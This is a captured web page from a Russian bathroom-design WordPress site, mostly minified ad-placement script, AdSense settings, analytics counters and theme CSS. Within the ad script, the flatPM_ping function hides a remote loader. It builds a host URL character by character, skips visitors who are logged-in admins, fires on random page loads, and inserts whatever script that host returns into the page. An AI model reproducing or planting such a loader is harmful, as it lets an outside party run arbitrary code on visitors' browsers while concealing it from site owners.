flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"8110","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tavannaya1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1077997467\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"3000","ID":"8111","html":[{"fst":"<div style=\"padding: 20px 0\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tavannaya2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5457044411\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>    </footer>
    <script src="https://tavannaya.ru/wp-content/themes/Bathroom_Design/js/bootstrap.min.js"></script>
	<script src="https://tavannaya.ru/wp-content/themes/Bathroom_Design/js/masonry-item.js"></script>
<script type="text/javascript">
(function($){
	$(".col-page li").addClass("col-md-6");
	$(".col-page li:first").toggleClass("col-md-6");
	$(".col-page li:first").addClass("col-md-12");
})(jQuery);
	</script>
<!--noindex--><div class="counters">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67410460-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27090212 = new Ya.Metrika({id:27090212, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27090212" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->

<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
		var newcss = (topPos < window.pageYOffset) ? 
			'top:5px; position: fixed;' : 'position:static;';
		block.setAttribute( 'style', newcss );
	}
}
</script>

<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2688928", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2688928;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>

<script>$('.related-link').click(function() {document.location = $(this).data('link');});</script>
<script>$('.related-link-blank').click(function(){window.open($(this).data('link'));return false;});</script>
<!--/noindex-->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Ywj2UTdoQdK9bq6_ZCNeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769221153711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tavannaya.ru/wp-content/themes/Bathroom_Design/style.css
body_size: 7076
content:
/*
Theme Name: Bathroom_Design
Author: the SDK-Time team
Author URI: http://sdk-time.ru/
Version: 1.9
*/
.mas-item {
padding-bottom:10px;
}
h2.screen-reader-text {
  display: none;
}
div#fancy_close {
  display: block!important;
}
.logo img {
  width: 100%;
  height: auto;
}
.prelink_list {
  padding: 0!important;
}
ul.prelink_list li img {
  margin-right: 0!important;
  width: 100%;
  height: auto;
}
strong {
  font-weight: bold;
}
ul.prelink_list li a:nth-child(2) {
  position: absolute;
  bottom: 8px;
  display: block;
  width: 100%;
  text-align: left;
  background: rgba(5, 42, 65, 0.70);
  line-height: 20px;
  padding: 4px 5px;
  color: white;
  font-size: 12px;
  text-decoration: none;
}
.prelink_list li:nth-child(2) {
  margin: 0 5%;
}
.prelink_list li {
  float: left;
  width: 30%;
  list-style: none;
  padding: 0;
  text-align: center;
  height: 145px;
  overflow: hidden;
  position: relative;
}
.first-cont {
  max-height: 230px;
  min-height: 30px;
  overflow: hidden;
  margin-bottom: 5px;
}
#toc_container {
  background: #eeefef;
  border: 5px solid #fff;
  padding: 8px;
width: 100% !important;
}
.col-page li p a:hover {
  color: rgb(126, 189, 229);
}
p.toc_title {
  color: #2980b9;
  text-transform: uppercase;
  font-size: 17px;
padding: 0px !important;
}
#toc_container > ul {
  list-style: none;
  padding: 0;
}
#toc_container > ul > li {
  background: url(images/dig_bg.png)top left no-repeat;
  padding-left: 27px;
  line-height: 20px;
position: relative;
}
#toc_container ul li a {
  color: black;
  display: block;
}
#toc_container ul li a:hover {
  color: #2980b9;
}
#toc_container > ul > li:before {
  content: "";
  color: white;
  font-size: 14px;
  position: absolute;
  left: 7px;
  top: -2px;
}
#toc_container > ul > li:nth-child(1):before {
  content: "1";
}
#toc_container > ul > li:nth-child(2):before {
  content: "2";
}
#toc_container > ul > li:nth-child(3):before {
  content: "3";
}
#toc_container > ul > li:nth-child(4):before {
  content: "4";
}
#toc_container > ul > li:nth-child(5):before {
  content: "5";
}
#toc_container > ul > li:nth-child(6):before {
  content: "6";
}
#toc_container > ul > li:nth-child(7):before {
  content: "7";
}
#toc_container > ul > li:nth-child(8):before {
  content: "8";
}
#toc_container > ul > li:nth-child(9):before {
  content: "9";
}
#toc_container > ul > li > ul {
  list-style-type: disc;
  list-style-image: none;
  color: #93a0b4;
}
#toc_container > ul > li > ul > li a {
  color: #93a0b4;
}

/*---------------------*/
.wp-caption {
  margin: 5px;
}
.wp-caption a img {
  width: 100%;
  height: auto;
}
.wp-caption {
  position: relative;
}
/*.wp-caption:before {
content: "";
  width: 100%;
  display: block;
  background: #eeefef;
  bottom: 2px;
  left: 0px;
  position: absolute;
  border-left: 2px rgb(181, 181, 179) solid;
  border-right: 2px rgb(181, 181, 179) solid;
  height: 30px;
}*/
p.wp-caption-text {
  position: absolute;
  bottom: 3px;
  width: 100%;
  text-align: center;
  margin-bottom: -3px;
  padding: 3px 0 !important;
  color: #2980b9;
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  background: rgb(238, 239, 239);
  border: 2px rgb(181, 181, 179) solid;
  border-top: 0;
}
/*---------------------*/
.cont-body ul {
  padding-left: 32px;
}
.first-cont > ul {
  padding-left: 33px;
}
.first-cont p:first-child a {
  display: block;
  height: 235px;
  overflow: hidden;
  margin-bottom: 15px;
}
.first-cont img:first-child{
  border: 2px rgb(181, 181, 179) solid;
  height: auto;
  width: 100%;
}
.page-numbers {
  color: #ccc;
  text-decoration: none;
}
.page-numbers.current {
